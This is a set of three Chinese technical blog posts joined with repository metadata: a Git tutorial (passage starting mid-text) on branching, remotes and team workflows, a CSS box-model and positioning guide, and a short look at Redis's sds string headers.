如果添加flag`-p -{n}`就可以查看每次提交所引入的差异,后面的`-{n}`是展示多少条
另一种方式是使用flag`--stat`,它可以看到每次提交的变化统计信息.其他还有几个flag可以用于设置展示形式这里就不详细介绍了,如果感兴趣可以看[这篇](https://git-scm.com/book/zh/v2/Git-%E5%9F%BA%E7%A1%80-%E6%9F%A5%E7%9C%8B%E6%8F%90%E4%BA%A4%E5%8E%86%E5%8F%B2).
> 回退到指定提交
由于每次的快照都会保存且有唯一标识,因此在本地我们可以随时回退到之前的某一次提交上.这就实现了版本控制.
+ `reset`(不推荐)
第一种方式是回退操作
```bash
git reset --hard HEAD^ 回退到上个版本
git reset --hard HEAD~3 回退到前3次提交之前,以此类推回退到n次提交之前
git reset --hard <commitID> 退到/进到指定commit
```
![reset][4]
注意回退会修改提交历史树,也就是说回退操作是无法撤销的.
如果我们希望保留这个历史或者实际上我们只是要撤销某词提交的内容,那么可以使用
+ `revert`
`revert`准确说并不是回退,而是获取撤销某次提交的结果和当前的状态做合并,并生成一次新的提交.因此它并不会改变提交历史.
```bash
git revert HEAD 撤销当前HEAD指定的提交的修改
git revert <commitID> 撤销个指定commit的修改
```
![revert][5]
`git revert`由于实际上是合并操作,所以可能会造成冲突.如果有冲突就和下面的`merge`一样解决即可
## 使用分支隔离代码
我们可以通过迁出分支来实现代码隔离,比如我们希望功能a和功能b同步开发,同时又担心开发过程中相互影响干扰,那么就可以迁出两个分支`a`和`b`.迁出的分支会指向迁出之前`commitID`.之后这个分支就时基于这次提交的修改了.
### 创建分支
```bash
git branch <分支名>
```
迁出分支会在当前分支下创建一个新的分支指向当前的`commitID`
这操作我们也可以使用`git checkout -b <分支名>`它会在创建新分支之外同时将`HEAD`指向这个新分支.
![创建分支][2]
实际上仓库创建起来后就会默认创建一个`master`分支,无论后面迁出什么分支都可以认为根源上都是来自`master`分支,由于`Head`是指向分支再由分支保存最近的`commitID`的,所以在一个项目中可以每个分支保留自己的最终状态而不相互影响.
> 查看分支列表
我们可以使用
```bash
git branch
```
来查看当前所在分支和当前仓库中有哪些分支
> 切换分支
要在这些分支间切换可以使用
```bash
git checkout <分支名>
```
> 删除分支(不推荐)
当然我们可以删除一些已经无用的分支
```bash
git branch -d <分支名>
```
### 合并分支
每次创建一个分支有个专用的说法叫`项目分叉`,这也就是说项目会在每次创建新分支时出现新的走向.当新的走向需要回归主干时就需要合并分支操作
```bash
git merge <目标分支名>
```
这个合并操作的目的是将目标分支合流到当前分支.因此实际上涉及到的提交点有3个:
1. 当前分支的最近提交
2. 目标分支的最近提交
3. 两个分支的分叉点
![分支合并][3]
合并分支的基本逻辑是将这3者的进行对比
+ 如果没有冲突则直接合并变更生成一次提交,这次提交称作`合并提交`,同时你的当前工作区就成了合并后的样子.
+ 如果有冲突则需要先在工作区解决冲突,之后使用`git commit`手动提交.
`git merge`命令执行后要合并的分支中文件都会被放入共工作区,同时会标注冲突源,我们只需要将所有冲突源解决就算是解决了冲突.
有哪些冲突可以通过使用`git status`查看,其中有冲突的文件会被标识为`unmerged`.文件中有冲突的部分进行标注(冲突文件中使用`<<<<<<<`,`=======`和`>>>>>>>`标识冲突来源).现代的编程辅助工具比如vscode,github desktop等都会有明确提示帮助你解决冲突.
### 取消合并分支
取消合并分支本质上也是回退提交,因此和上面一样也是`reset`和`revert`两种方式.我们以下面的分支结构举例
![resetmergebefore][6]
+ `reset`方式(不推荐)
```bash
git reset --hard HEAD~
```
![reset方式撤销合并][7]
+ `revert`方式
由于撤销的分支合并,因此会带来一些麻烦点,下面是如何解决这些麻烦点
1. 撤销合并
```bash
git revert -m 1 HEAD
```
`-m 1` 标记指出"mainline"需要被保留下来的父结点
![revert方式撤销合并][8]
2. 撤销`撤销合并`以便再次从分支中合并
事实上这样撤销合并后如果我们的`topic`分支修改了一版提交`C7`后想再合并进`master`会提示`Already up-to-date.`.
如果要让`C7`可以真的合并进`master`我们需要额外做一次撤销操作来撤销刚才的撤销合并.
```bash
git revert <^M的id>
```
![revert方式撤销撤销合并以便再次合并][9]
### 分支变基(不推荐)
分支合并还有一种方式是变基,不要想歪了....它的作用是将指定分支上的的所有修改都移至另一分支上,就好像"重新播放"一样.以下面的分支结构为例
![变基前][10]
我们在`experiment`分支上执行`git rebase master`.它的原理是首先找到这两个分支(即当前分支`experiment`,变基操作的目标基底分支`master`)的最近共同祖先`C2`,然后对比当前分支相对于该祖先的历次提交,提取相应的修改并存为临时文件,然后将当前分支指向目标基底`C3`, 最后以此将之前另存为临时文件的修改依序应用.这样最终我们所在的`experiment`分支就跑到了`master`分支的前面,而之前在`experiment`的提交就都删除了
![变基后][11]
如果要将`experiment`分支合回`master`,再切回master执行`git merge experiment`就行了.
### 使用分支的最佳实践
> 将分支分类处理
通常我们会将分支分为两种:
1. 长期有效的分支
他们一般会有固定的作用,并且更进一步的可以和[持续集成](https://baike.baidu.com/item/%E6%8C%81%E7%BB%AD%E9%9B%86%E6%88%90/6250744?fr=aladdin)[持续交付](https://baike.baidu.com/item/%E6%8C%81%E7%BB%AD%E4%BA%A4%E4%BB%98/9803571?fr=aladdin)有关.比如通常`master`分支要求是长期存在,并且要一直是最近的稳定可执行版本,`dev`分支一般会要求是最近的可执行开发版本等等,这些定义一般根据不同的工作流模型会有不同的分工.
2. 短期特性分支
这种分支只会在有特定需求时出现,而且必须尽快合并回长期有效分支.一般来说这类分支的作用无外乎几种:
1. 紧急修复
2. 增加小特性
3. 小范围的代码优化
这类短期特性分支一定要尽快合并进长期有效分支.
> 使用`merge`而不是`rebase`合并分支
我们一般不做变基操作,,变基操作会修改提交记录,虽然可以让你的提交历史树看起来更美观些但不利于历史追踪查询问题和回退.
> 使用`revert`而不是`reset`方式来回退合并提交.
理由和上面一样,我们应该尽量的保证提交历史树的真实性和完整性.
## 使用标签固定版本
如果你隔离代码的目的不是分出一枝继续开发而是单纯的留档,那么分支并不是最优雅的解决方案.标签更合适.
可以简单理解标签是不能修改的分支.管标签操作的命令是`git tag`.
+ 查看列表使用`git tag -l`
+ 创建使用`git tag -a <tag名> -m <message>`,这回将当前的`HEAD`指向的提交打上标签.
+ 如果使用轻量标签可以直接`git tag <tag名>`,注意轻量标签不会有这个操作的元信息.
+ 如果想将历史上的某一次提交打标签可以使用`git -a <tag名> -m <message> <commitID>`
+ 删除使用`git tag -d <tag名>`
### 从标签开始"修改"代码
我们可以使用`git checkout <tag名>`来迁出标签指定的提交.但是注意**标签迁出的代码修改后提交是无效的**.
因此如果要进行修改需要先基于标签创建一个分支(`git checkout -b <分支名>`),然后在分支中修改代码.
## 远程仓库同步
Git的作用当然不是只在本地做做版本管理.它毕竟是**分布式版本控制系统**,是为协作而生的.如何与远程仓库协同才是它最主要解决的问题.
### 裸仓库
像上面介绍的都是常规仓库,它会有工作区,缓存区,版本库.而远程仓库一般都是**裸仓库(bare repository)**.它没有工作区,即你不能直接在这样的仓库里进行正常的git命令操作.这种仓库只能接收和修改历史提交树.
裸仓库的作用就是作为众多分布式仓库的中心仓库.它的作用就是让连接它的本地仓库可以共享代码.
> 创建一个裸仓库
```bash
git init --bare
```
这个操作一般并不是在本地执行,而是在托管仓库的服务器上.
我们可以使用开源的git服务比如[gitea](https://github.com/go-gitea/)或者[gitlab](https://github.com/gitlabhq/)来自己搭建git服务.也可以借助比如[Github](https://github.com/)来实现.
虽然Git是分布式版本管理工具,但无论再怎么分布式去中心化,项目的版本管理都是服务于*完成项目*这一目标的.而要完成项目必然需要将分散在各处的代码聚合在一起统一发布.这也是中心仓库的意义.
由于一个本地仓库可以关联多个远程仓库,因此中心仓库也不一定是完全中心化的.多数Git托管服务都有`Fork`和`Pull Requests`功能,因此也可以使用多中心仓库的方式隔离代码.这个会在后面补充介绍.
### 配置你的Git
Git本身的账户系统并不是用于做权限管理的,它只是记录提交历史树上提交是由谁发起的.但作为版本管理工具,单纯的记录明显远远不够,更何况提交历史树是可以修改的.
这里说的Git的账户实际上指的是git服务上注册的账户信息.
Git可以通过配置文件来设置包括账户信息在内的一系列内容.这些配置可以通过修改各级配置文件来实现.Git加载配置的优先级按`项目级`>`用户级`>`系统级`来.
+ 项目级
每个Git项目下的`.git/config`文件
+ 用户级
linux/macOS上是`~/.gitconfig`或`~/.config/git/config`;windows上是`C:\Users\$USER\.gitconfig`
+ 系统级
linux/macOS上是`/etc/gitconfig`;windows上要看安装位置,比如我的就是是`C:\Program Files\Git\etc\gitconfig`
一个典型的配置文件如下:
```conf
[filter "lfs"]
clean = git-lfs clean -- %f
smudge = git-lfs smudge -- %f
process = git-lfs filter-process
required = true
[user]
name = HUANG SIZHE
email = [email protected]
[core]
editor = \"C:\\Users\\hsz12\\AppData\\Local\\Programs\\Microsoft VS Code\\Code.exe\" --wait
[init]
defaultBranch = master
[credential]
helper = store
```
配置用户相关的主要就是
```conf
[user]
name = HUANG SIZHE
email = [email protected]
[credential]
helper = store
```
+ `user`部分用于配置用户名和邮箱
+ `credential.helper=store`意思就是保存用户所用的密码,这样只要输入一次就后面就不再需要输入了.
另一种不太安全的用户登录方式是修改项目级配置中的`[remote "origin"]`下的`url`,在host前面直接明文写上用户名密码,比如:
```conf
[remote "origin"]
url = http://username:password@hostname:port/xxxxx.git
```
明文方式并不推荐,但在一些时候可以应急.
### 远程仓库管理
一个项目可以有不止一个远程仓库,但如果有的话一定会有一个被命名为`origin`.通常它就是这个仓库设置的第一个远程仓库.
我们可以使用`git remote -v`来查看远程仓库的情况
```bash
git remote -v
origin https://github.com/hsz1273327/hsz1273327.github.io.git(fetch)
origin https://github.com/hsz1273327/hsz1273327.github.io.git(push)
```
可以看到我们远程仓库名,对应的路径以及支持的操作.
我们也可以在项目的`config`文件中找到对应配置
```conf
[remote"origin"]
url=https://github.com/hsz1273327/hsz1273327.github.io.git
fetch=+refs/heads/*:refs/remotes/origin/*
```
远程仓库的增删改查操作如下:
| 操作 | 命令 |
| -------- | ------------------------------------- |
| 添加 | `git remote add <仓库名> <url>` |
| 删除 | `git remote remove <仓库名>` |
| 修改名字 | `git remote rename <仓库名> <仓库新名字>` |
| 查看详情 | `git remote show <仓库名>` |
### 关联远程仓库
本地和远程仓库关联有两种情况
1. 本地没有仓库
如果本地没有仓库,一张白纸好做文章,我们可以使用`git clone`命令将远程仓库克隆到本地
```bash
git clone [-b <branch-or-tag-or-commit> [--single-branch]] [--depth <n>] <url> [本地path]
```
+ 如果缺省本地path,那么`git clone`命令会将克隆来的仓库放在执行目录下的远程仓库同名文件夹下.
+ 我们可以通过使用`-b <branch-or-tag-or-commit>`来指定希望clone下来在工作区的是哪个分支/tag/提交,否则就会直接将远程仓库的`HEAD`作为我们的工作区.
+ 如果我们只需要特定提交的代码.可以在上面的基础上使用`--single-branch`.这样其他的分支呀提交的就不会被下载下来.
+ 我们也可以使用`--depth <n>`限制`clone`的深度,比如说n为1,则只会获取分支上最近一次提交的信息.
一般情况下直接clone就可以了,上面列出的几个参数是在远程仓库过大的情况下我们不想花费大量时间下载可以使用的方案.
2. 本地已经有仓库了
另一种情况是我们本地已经有了一个仓库,现在希望将这个仓库的代码托管到远程Git服务上.这时我们就需要先在远程Git上创建一个空的仓库.然后将本地仓库和远程的建立关联.
我们可以用上面的添加远程仓库的方式来关联:
```bash
git remote add <仓库名> <url>
```
之后我们需要推送本地的分支到远程仓库:
```bash
git push -u origin --all
git push -u origin --tags
```
建立起关联后,项目的config也会有响应的记录:
```conf
[branch"master"]
remote=origin
merge=refs/heads/master
[branch"dev"]
remote=origin
merge=refs/heads/dev
...
```
### 推送和拉取代码
本地和远程仓库间的交互更加常见的是拉取和推送操作.
> 拉取
拉取分为两种:
+ `gitfetch`,远程获取最新版本但并不merge到本地,你需要手工修改后手工提交.
+ `gitpull`,远程获取最新版本并merge到本地
他们的基本操作类似,都可以使用`-f`强制覆盖本地.当缺省仓库名时默认就是拉取的`origin`仓库的内容,缺省分支名时则时拉取当前分支.
```bash
git pull/fetch [-f] [仓库名 [分支名...]]
```
> 推送
推送就是使用`git push`命令
```bash
git push [-f] [仓库名 [分支名...]]
```
和上面拉取类似,使用`-f`强制更新,仓库名和分支名则是用于指定推送的目标
无论是推送还是拉取,正常情况下我们都不应该使用`-f`,合并代码虽然心累但是很有必要.
如果我们希望把本地的tag都提交了可以使用命令`git push [仓库名]--tags`
### 远程分支管理
远程分支管理依然是使用的`git branch`和`git checkout`命令,只是和本地操作略有不一样
+ `git branch -a`查看远程分支列表
+ `git checkout -b 本地分支远程仓库名/远程分支`切换到远程分支,注意由于本地没有远程分支,所以需要新建本地分支,也就有了`-b 本地分支`这个部分
如果希望本地和远程分支名一致也可以使用`git checkout --track 远程仓库名/远程分支`
+ `git branch -r -d 远程仓库名/远程分支`删除远程分支(不推荐)
+ `git push --set-upstream 远程仓库名远程分支`本地有但远程仓库没有的分支推送到远程仓库,注意这个操作需要在那个要push的分支下进行
#### 远程tag管理
远程tag的管理比较特殊,只有推送和删除,而且全部使用的是`git push`命令
+ `git push [仓库名] <标签名>`推送本地tag到远程仓库
+ `git push origin :<标签名>`,注意在执行这步之前,我们需要先删除本地的对应标签:`git tag -d <标签名>`
#### PullRequest
`PullRequest`本质上并不是Git的功能,而是Git服务的功能,在Git中我们是向远程仓库推送新代码,而`PullRequest`是一个反向的操作,是我们请求远程仓库的管理员将代码合并这个远程仓库.
在gitlab语境下这个功能叫`MergeRequest`我觉得其实是更贴切的.
`PullRequest`适用于两种情况:
1. 同一远程仓库的分支请求合并进另一个分支.这通常用在特性分支要合并进主干分支的场景上.
2. 远程仓库的分支请求合并进另一个远程仓库的一个分支.这通常用在fork的仓库要将改进代码合并回原仓库的情况下.
PullRequest解决了一个什么问题呢?就是代码质量的控制问题,因为请求合并这个操作只是请求,项目的管理者可以控制是否真的要合并进来,而`PullRequest`是会带上代码差异的,者就可以做codereview了.
## 可视化工具Github Desktop
Github公司开发的[Github Desktop](https://desktop.github.com/)工具是一个全平台的Git可视化工具,使用它可以告别大部分的命令行操作.同时如果你使用的是`Github`也可以直接在上面做`Pull Request`,相当方便.
## 常见的工作流模板
有了工具我们还要有使用工具的方法论才能利用好它.用的好的团队可以做到让整个开发过程毫无停顿,开发人员各司其职相互毫不干扰,而用不好的团队可能反而会因为引入了Git增加复杂性让开发效率打折扣.
我见过很多团队都用git做代码仓库,但真正用的好的相当的少.
这里的差距当然不都是Git工作流本身造成的,但毫无疑问工作流的设计合理性直接决定了团队开发流畅程度的上限,因为从项目管理到CI/CD基石都在工作流上.
接下来介绍几种个人实践过且常见的工作流模板,当然了,**没有银弹!**.不同的工作流模板适应的场景不同,不要一味套用.
### 题外话:[敏捷开发](https://baike.baidu.com/item/%E6%95%8F%E6%8D%B7%E5%BC%80%E5%8F%91/5618867?fr=aladdin)中衡量软件开发的指标
要说一个工作流是否高效应该要有一个标准.根据不同的场景肯定指标的定义是不一样的.
针对比较常规的场景我们基本可以使用敏捷开发中定义的衡量软件开发有四个关键指标来作为评价标的.
+ 交付时间,越短越好
+ 部署频率,越高越好
+ 平均故障恢复耗时,越少越好
+ 变更失败率,越低越好
说到底无论是工具的变更还是方法论的变更都可以理解为是为了提高这4个方面的效率,本文中介绍工作流模板是这个目的,后面文章介绍CI/CD工具以及Docker相关工具都是这个目的.
### 主干分支策略(trunk-baseddevelopment)
![主干分支策略][12]
主干分支策略是[PaulHammant2013年提出的模型](https://paulhammant.com/2013/04/05/what-is-trunk-based-development/),本质上并不是很有`Git`风格,本质上它是把Git当SVN这类集中式代码管理工具用.但如果是企业使用却是最好上手的方式,虽然开发人员会反感.
在git种使用主干分支通常就是如下设置:
+ `master`分支用于作为主干专门用来开发
+ `release-<主版本号>`分支用于作为抽出的分支用于发布
+ 在`release-<主版本号>`分支上打tag用于留档
主干分支策略的特点是主干用于开发,分支用于发布.所有人在主干上开发意味着每次提交代码都需要做代码合并操作,小步快跑可以避免长时间隔离开发后合并代码没有头绪的问题(但是开发人员会很厌烦频繁合并代码).通常主干分支上开发新功能是通过代码级别的开关激活的,这样也可以避免不稳定的功能过早引入发布版本造成问题(虽然不优雅).
主干的优点主要是:
1. 避免了合并分支的麻烦.
2. 非常适合接入CI/CD工具,只需要在主干分支上做持续集成,在发布版本上做持续交付即可,简单.
3. 可以确保每个人都了解项目的细节而不是只知道自己的部分.这可以在成员有变动后可以快速有人填补.
当然缺点当然也非常明显:
1. 由于只在主干分支上做push操作,这也就意味着需要每个成员都自觉审查自己的代码,而不能由主管做codereview以评估代码是否应该合入主干.难以保证代码质量
2. 主干分支策略要求成员都了解项目,这对后进项目的成员相当不友好,如果项目代码架构模块化做的不好则需要较长时间的学习才能融入,而且这种学习依赖于注释和文档.
3. 新功能的管理会比较麻烦,要知道很多时候需求是变化的,并不是定了一个新功能就会真的需要让他实现,很多时候新功能只是尝试,没有分支控制会比较麻烦.
4. 串行的工作流,明显主干分支策略是一种串行的工作流,只有一次提交,CI走完,改完后下一次提交才能拉取到真正可用的代码,这条实际是第一条缺点的衍生.这很不适合分布式的开发模式.
5. 如果要更改底层依赖需要进行大量的修改,如果项目架构模块化做的不好,这种无法一次解决的冲突会让整个开发停滞.
上面的缺点1和4可以通过使用`PullRequest`来解决,但由于项目内的`PullRequest`并没有强制性所以也只是缓解而已.总结来说:
+ 主干分支策略比较适合10人以下小规模集中化管理的团队,且对成员专业性要求比较高.如果要在更大规模的团队中使用必须项目模块化做的非常好.
+ 而且比较适合目标明确不太需要探索新功能的项目.比如:硬件驱动项目,嵌入式项目.
### GithubFlow
![GithubFlow][13]
[GithubFlow](https://guides.github.com/introduction/flow/)是github官方推荐的工作流模式,它可以看作是主干分支策略的反面,本质上是特性分支策略加Devops,但因为依赖于`pullrequest`功能.它也只有一个主干分支,但它的逻辑可能更加极端--没有版本,所有可部署版本都在主干分支上,因为本身有commitID所以根本不需要有版本号,因为有`PullRequest`和CI/CD工具所以可以放心的合并到主干.
GithubFlow的流程可以概括为如下:
1. 从主干抽出特性分支用于开发.这个特性分支有具体含义,比如是一个issue.
2. 与特性分支描述相关的开发就都在这个特性分支上进行.
3. 提交代码后请求`PullRequest`合并进主干
4. 审查提交的代码,给出评估,驳回直到通过审查.
5. 部署提交的代码.
6. 合并进主干分支.
GithubFlow完全基于CI/CD工具,因此其优点本质上就是CI/CD的优点
1. 完全的自动化的测试和部署带来极短的交付时间,团队熟练的情况下部署跟不上代码合并的速度.
2. 由于特性分支含义明确所以一般都是短分支,代码合并的代价低
3. 特性分支一般都是和issue关联,因此问题追溯起来方便
4. 由于特性分支都是从可部署的主干抽出来的,且都有明确含义,因此合并时比较不容有冲突,即便有冲突也不会太难解决.
5. 由于特性分支都是从可部署的主干抽出来的,所以完全可以在隔离的环境中开发,因此可以并行化开发.
6. 因为有`PullRequest`所以可以控制代码质量.
当然还是那句话**没有银弹**,GithubFlow的缺陷主要也来自于CI/CD:
1. 必须要有整套稳定的CI/CD解决方案,这个不是开发团队的问题,但这往往是最大的问题,国内多数企业的对开发的概念还停留在上个世纪,没有意识到这个东西的强悍
2. 必须完全自动化,和上面一条一样,很多时候即便有了CI/CD方案,企业也不会愿意完全自动化,他们会担心没有人参与不可控.
3. 必须非常重视测试,测试必须覆盖全面且完全自动化.毕竟是直接部署的,一旦出问题就会直接影响线上.这个和上面一样,往往不是开发的问题而是企业的问题,至少国内不注重测试的企业非常多.
4. 随着团队人数的增多及成熟度的提高,开发速度会越来越快.往往一个部署尚未完成另一名开发者就已经处理完下一个pullrequest,开始实施下一个部署.在这种情况下一旦正式环境出现问题很难分辨哪个部署造成了影响.为了应对该情况建议在部署实施过程中通过工具加锁.同时应该刻意控制项目团队的规模.
5. 由于所有可用版本都在主干分支上,我们不能将代码按版本发布留档,当然了这可以通过`tag`实现.
6. 解决长时间未合并入主干的分支基本只能废弃.由于迭代过快长时间未合并进主干的分支可能会落后主干相当多,可能合并代码的代价比重写都大.
总结来说:
+ GithubFlow适合团队规模15-20人之内的团队,且必须充分信仰DevOps
+ GithubFlow适合特性驱动的项目.比如像github这种的线上服务项目.如果将抽出分支和合并分支改为`fork|PullRequest`则也可以应用在开源项目上.
### GitFlow
![GitFlow][14]
[GitFlow](https://nvie.com/posts/a-successful-git-branching-model/)是目前网上知名度相当高的一个工作流模板,它可以理解为不依赖CI/CD的减速复杂版GithubFlow.
它的特点是复杂,有两条长期分支,3类短期分支
| 类型 | 从哪个分支创建 | 什么时候创建 | 合并到哪个分支 | 什么时候删除 | 分支数量 |
| ------- | -------------- | ---------------------------- | -------------- | ----------------------------------------- | -------- |
| master | NA | 项目最开始 | NA | 永不删除 | 一个 |
| dev | NA | 项目最开始 | NA | 永不删除 | 一个 |
| release | dev | 准备发布新版本 | dev ,master | 正式发布新版本,代码合并到dev和master之后 | 数量不定 |
| feature | dev | 新功能需要较长时间的协同开发 | dev | 新功能开发完成,合并到dev之后 | 数量不定 |
| hotfix | master | 当生产版本报出bug | dev ,master | 修复经过测试,代码合并到dev和master之后 | 数量不定 |
+ master分支时常保持着软件可以正常稳定运行的状态.由于要维护这一状态,所以不允许开发者直接对master分支的代码进行修改和提交.和Github Flow一样,需要提交`Pull Request`,通常其中每个节点都会打tag以作留档
+ develop分支是开发过程中代码中心分支,维系着开发过程中的最新代码.与master分支一样,这个分支也不允许开发者直接进行修改和提交.开发要以develop分支为起点新建feature分支.
+ 和Github Flow中一样,开发在feature分支中进行新功能的开发或者代码的修正.我们应该尽量保证分支的含义明确,并且要足够短.
+ release分支用于维护预发布的版本.
+ hotfix分支用于解决线上紧急修复.
Git Flow的优点是
+ 不依赖CI/CD工具
+ 不同分支类型语义明确且各种情况的解决方案覆盖很全,也可以方便的在不同分支嵌入CI/CD脚本
+ 虑了紧急Bug的应对措施
+ 由于有一个dev分支的缓冲,所以相对来说发布更加安全.也可以支持更大的开发团队.
缺点也同样明显:
+ 于复杂,学习成本较高,需要额外的流程管理.
+ Github Flow中存在的长周期特性的问题一样没有解决.
总结来说:
+ Github Flow比较适合较大的有专门流程管理的团队
+ Git Flow适合开发周期较长的传统商业软件项目.
[1]:{{site.url}}/img/in-post/git/gitworkprocess.webp
[2]:{{site.url}}/img/in-post/git/head-to-testing.png
[3]:{{site.url}}/img/in-post/git/basic-merging-1.png
[4]:{{site.url}}/img/in-post/git/reset.png
[5]:{{site.url}}/img/in-post/git/revert.png
[6]:{{site.url}}/img/in-post/git/resetmergebefore.png
[7]:{{site.url}}/img/in-post/git/undomerge-reset.png
[8]:{{site.url}}/img/in-post/git/undomerge-revert.png
[9]:{{site.url}}/img/in-post/git/undomerge-revert3.png
[10]:{{site.url}}/img/in-post/git/basic-rebase-1.png
[11]:{{site.url}}/img/in-post/git/basic-rebase-3.png
[12]:{{site.url}}/img/in-post/git/clip_image002_thumb-2.png
[13]:{{site.url}}/img/in-post/git/githubflow.png
[14]:{{site.url}}/img/in-post/git/gitflow.png | 18,239 | MIT |
---
layout: blog
front: true
comments: True
flag: CSS
background: purple
category: 前端
title: CSS 盒子模型与定位
date: 2018-04-12 16:00:00 GMT+0800 (CST)
background-image: /style/images/smms/html-css.png
tags:
- css
---
# {{ page.title }}
## 什么是盒子模型
盒子模型包含 4 个属性,即**内容(content)**、**填充(padding)**、**边框(border)**、**边界(margin)**。目前有两种模型:
* **标准盒子模型**
* **IE 盒子模型**
### 标准盒子模型

### IE 盒子模型

可以看出和标准 W3C 盒子模型不同的是,IE 盒子模型的 content 部分包含了 border 和 padding。
### box-sizing
CSS3 引进了 **box-sizing** 属性,用来设置或检索对象的盒模型组成模式,取值为:
* **content-box** - 使用标准盒子模型,默认
* **border-box** - 使用 IE 盒子模型
```CSS
box-sizing:content-box | border-box
```
如下例子,盒子模型下的四个属性都一致时的表现:
<style>
.test{width:200px;height:70px;padding:10px;border:15px solid #999;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;background:#eee;}
.test2{width:200px;height:70px;padding:10px;border:15px solid #999;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background:#eee;margin-top:20px;}
</style>
<div class="test">content-box</div>
<div class="test2">border-box</div>
利用盒子模型还可以画出常用的倒三角:
<style>
/*向上的三角*/
.arrow-up {
width:0;
height:0;
border-left:30px solid transparent;
border-right:30px solid transparent;
border-bottom:30px solid orange;
}
/*箭头向下*/
.arrow-down {
width:0;
height:0;
border-left:20px solid transparent;
border-right:20px solid transparent;
border-top:20px solid #0066cc;
}
/*箭头向左*/
.arrow-left {
width:0;
height:0;
border-top:30px solid transparent;
border-bottom:30px solid transparent;
border-right:30px solid yellow;
}
/*箭头向右*/
.arrow-right {
width:0;
height:0;
border-top:50px solid transparent;
border-bottom:50px solid transparent;
border-left:50px solid green;
}
</style>
<div class="arrow-up"><!--向上的三角--></div>
<div class="arrow-down"><!--向下的三角--></div>
<div class="arrow-left"><!--向左的三角--></div>
<div class="arrow-right"><!--向右的三角--></div>
```CSS
/*箭头向下*/
.arrow-down {
width: 0;
height: 0;
border-left: 20px solid transparent;
border-right: 20px solid transparent;
border-top: 20px solid #0066cc;
}
```
## 定位 position
**定位(position)**用来设置定位方式,当 position 的值为非 static 时,其层叠级别通过 **z-index** 属性定义,偏移量通过 **top**、**right**、**bottom**、**left** 这 4 个定位偏移属性进行定义。position 属性有以下几个值:
* **static** - 默认值,对象遵循常规流,此时 4 个定位偏移属性不会被应用
* **relative** - 对象遵循常规流,并且参照自身在常规流中的位置进行偏移时不会影响常规流中的任何元素,即原本的空间仍然保留
* **absolute** - 对象脱离常规流,此时偏移属性参照的是离自身最近的定位祖先元素,如果没有定位的祖先元素,则一直回溯到 body 元素。盒子的偏移位置不影响常规流中的任何元素,其 margin 不与其他任何 margin 折叠
* **fixed** - 同 absolute,但偏移定位是以窗口为参考。当出现滚动条时,对象不会随着滚动
* **center** - 同 absolute,但偏移定位是以定位祖先元素的中心点为参考。盒子在其包含容器垂直水平居中(CSS3)
* **page** - 同 absolute。元素在分页媒体或者区域块内,元素的包含块始终是初始包含块,否则取决于每个 absolute 模式(CSS3)
* **sticky** - 对象在常态时遵循常规流。它就像是 relative 和 fixed 的合体,当在屏幕中时按常规流排版,当卷动到屏幕外时则表现如 fixed。该属性的表现是现实中你见到的吸附效果(CSS3)
### relative
先看个默认下 static 的栗子:
<style>
.fir-color{
width:200px;
height:200px;
background-color:#41b883;
}
.fir-color-relative{
position:relative;
width:200px;
height:200px;
left:100px;
top:100px;
background-color:#41b883;
}
.fir-color-absolute{
position:absolute;
width:200px;
height:200px;
right:0;
top:-100px;
background-color:#41b883;
}
.fir-color-absolute-2{
position:absolute;
width:100px;
height:100px;
bottom:0;
right:0;
background-color:#41b883;
}
.sec-color{
width:100px;
height:100px;
background-color:#35495e;
}
.sec-color-relative{
position:relative;
width:200px;
height:200px;
background-color:#35495e;
}
.orange{
position:fixed;
top:250px;
right:14.5rem;
width:100px;
height:100px;
background-color:orange;
}
</style>
<div class="fir-color">static</div>
<div class="sec-color"></div>
在上面方块样式中添加 `position:relative`,并用 top 等定位偏移属性进行调整,可见其原本的空间仍然保留,不会影响常规流中的任何元素:
<div class="fir-color-relative">relative</div>
<div class="sec-color"></div>
### absolute
再看看 absolute 绝对定位,已经脱离文档流:
<div style="position:relative;">
<div class="fir-color-absolute">absolute: 我感觉我跑偏了 😭</div>
<div class="sec-color"></div>
</div>
这次将小方块作为父元素,设置为 relative,里面嵌套了绿色方块,且设置为 absolute,则子元素绝对定位是依赖于父元素的:
<div class="sec-color-relative">
<div class="fir-color-absolute-2">absolute: 在呵护下成长 😁</div>
</div>
其规则为: 当元素设置 `position:absolute` 时,位置就是以其父代元素 position 不为 static 的元素作为参考,若都为 static,则以一直回溯到 body 元素。
### fixed
再看看 fixed 固定定位,是以窗口为参考的,在下面的栗子中,虽然它被包裹在褐色方块下,但它其实一直在你屏幕的右上角:
<div class="sec-color-relative">
<div class="orange">fixed: 是不是觉得我很烦,因为我是下面栗子要用到的</div>
<div class="fir-color-absolute-2">absolute: 在呵护下成长 😁,fixed 兄弟仍在外流浪</div>
</div>
利用 fixed 居中显示的一个方法:
```CSS
.center{
position: fixed;
width: 200px;
height: 200px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
background-color:orange;
}
```
## 参考链接
1. [css 盒模型和定位扫盲](https://zhuanlan.zhihu.com/p/24778275) | 4,935 | MIT |
---
layout: post
title: "Redis01 sds"
subtitle: "simple dynamic string"
date: 2019-11-05 21:22:00
author: "zhouhd"
header-img: "img/about-bg.jpg"
catalog: true
tags:
- DataBase
- Redis
---
```c++
typedef char *sds;
struct __attribute__ ((__packed__)) sdshdr5 {
unsigned char flags; /* 3 lsb of type, and 5 msb of string length */
char buf[];
};
struct __attribute__ ((__packed__)) sdshdr8 {
uint8_t len; /* used 有效内容的字节数,如果是字符串就是字符串长度 */
uint8_t alloc; /* excluding the header and null terminator 当前分配的buf长度 */
unsigned char flags; /* 3 lsb of type, 5 unused bits 字节数组类型5/8/16/32/64 */
char buf[]; // sds,字节数组
};
// sdshdr16
// sdshdr32
// sdshdr64
```
sds就是简单的char *,redis源码里面大部分情况下都是直接传递sds。下面的sdshdr就是sds的header,完整的结构。sds对应的就是sdshdr里面的buf数组。从sdshdr结构可以看出,sds很多操作都是先通过sds[-1]获得flags,再通过switch(flags)来根据不同类型进行不同操作。
```c++
static inline size_t sdslen(const sds s) {
unsigned char flags = s[-1];
switch(flags&SDS_TYPE_MASK) {
case SDS_TYPE_5:
return SDS_TYPE_5_LEN(flags);
case SDS_TYPE_8:
return SDS_HDR(8,s)->len;
case SDS_TYPE_16:
return SDS_HDR(16,s)->len;
case SDS_TYPE_32:
return SDS_HDR(32,s)->len;
case SDS_TYPE_64:
return SDS_HDR(64,s)->len;
}
return 0;
}
```
